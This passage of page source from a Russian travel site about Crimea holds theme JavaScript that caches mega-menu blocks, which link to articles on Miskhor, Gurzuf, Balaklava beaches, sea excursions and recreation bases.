sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\">\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696b40d3c9a0b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696b40d3c9a0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696b40d3c9a0b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696b40d3c9a0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696b40d3c9a0b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_696b40d3c9a0b" id="td_uid_22_696b40d3ca66e" data-td_block_id="td_uid_21_696b40d3c9a0b" data-td_filter_value="" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_21_696b40d3c9a0b" id="td_uid_23_696b40d3ca6aa" data-td_block_id="td_uid_21_696b40d3c9a0b" data-td_filter_value="240" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a><a 